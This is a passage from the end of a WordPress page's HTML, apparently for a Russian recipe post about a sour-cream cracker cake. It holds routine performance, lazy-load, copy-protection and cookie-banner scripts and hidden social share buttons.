					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://womanlifeclub.ru/smetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin|/logout|/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://womanlifeclub.ru","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://womanlifeclub.ru/wp-admin/admin-ajax.php","nonce":"bd3a045c2d"};
var wpshop_views_counter_params = {"url":"https://womanlifeclub.ru/wp-admin/admin-ajax.php","nonce":"bd3a045c2d","is_postviews_enabled":"","post_id":"36165"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script type="rocketlazyloadscript">var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://womanlifeclub.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>



<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://womanlifeclub.ru/smetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki&media=https://womanlifeclub.ru/wp-content/uploads/2017/12/903-330x225.jpg&description=Сметанный тортик из крекеров. Шикарный вкус без лишней мороки - Кулинария, красота, лайфхаки"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwomanlifeclub.ru%2Fsmetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwomanlifeclub.ru%2Fsmetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwomanlifeclub.ru%2Fsmetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki&text=%D0%A1%D0%BC%D0%B5%D1%82%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9+%D1%82%D0%BE%D1%80%D1%82%D0%B8%D0%BA+%D0%B8%D0%B7+%D0%BA%D1%80%D0%B5%D0%BA%D0%B5%D1%80%D0%BE%D0%B2.+%D0%A8%D0%B8%D0%BA%D0%B0%D1%80%D0%BD%D1%8B%D0%B9+%D0%B2%D0%BA%D1%83%D1%81+%D0%B1%D0%B5%D0%B7+%D0%BB%D0%B8%D1%88%D0%BD%D0%B5%D0%B9+%D0%BC%D0%BE%D1%80%D0%BE%D0%BA%D0%B8"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwomanlifeclub.ru%2Fsmetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fwomanlifeclub.ru%2Fsmetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-morokitext=%D0%A1%D0%BC%D0%B5%D1%82%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9+%D1%82%D0%BE%D1%80%D1%82%D0%B8%D0%BA+%D0%B8%D0%B7+%D0%BA%D1%80%D0%B5%D0%BA%D0%B5%D1%80%D0%BE%D0%B2.+%D0%A8%D0%B8%D0%BA%D0%B0%D1%80%D0%BD%D1%8B%D0%B9+%D0%B2%D0%BA%D1%83%D1%81+%D0%B1%D0%B5%D0%B7+%D0%BB%D0%B8%D1%88%D0%BD%D0%B5%D0%B9+%D0%BC%D0%BE%D1%80%D0%BE%D0%BA%D0%B8"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fwomanlifeclub.ru%2Fsmetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-morokitext=%D0%A1%D0%BC%D0%B5%D1%82%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9+%D1%82%D0%BE%D1%80%D1%82%D0%B8%D0%BA+%D0%B8%D0%B7+%D0%BA%D1%80%D0%B5%D0%BA%D0%B5%D1%80%D0%BE%D0%B2.+%D0%A8%D0%B8%D0%BA%D0%B0%D1%80%D0%BD%D1%8B%D0%B9+%D0%B2%D0%BA%D1%83%D1%81+%D0%B1%D0%B5%D0%B7+%D0%BB%D0%B8%D1%88%D0%BD%D0%B5%D0%B9+%D0%BC%D0%BE%D1%80%D0%BE%D0%BA%D0%B8"></div></div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768966685 -->